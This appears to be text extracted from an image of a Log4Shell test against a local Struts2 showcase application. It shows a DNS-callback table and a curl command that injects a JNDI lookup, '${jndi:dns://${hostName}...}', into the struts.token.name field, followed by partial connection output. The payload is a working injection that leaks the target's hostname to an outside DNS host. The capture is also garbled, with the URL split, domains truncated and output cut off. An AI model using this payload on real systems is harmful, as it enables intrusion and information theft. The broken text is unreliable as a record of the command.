 ID Name
293685956 bc8bee45973d .io
293685955 bc8bee45973 e.io
$ curl -vso /dev/null http://127.0.0.1:8360/struts2-showcase/token/t
ion -d struts.token.name='${jndi:dns://${hostName}. }'
* Trying 127.0.0.1...
* TCP_NODELAY set
* Connected to 127.0.0.1 (127.0.0.1) port 8360 (#0)
> POST /struts2-showcase/token/transfer4.action HTTP/1.1
> Host: 127.0.0.1:8360
> User-Agent: curl/7.64.1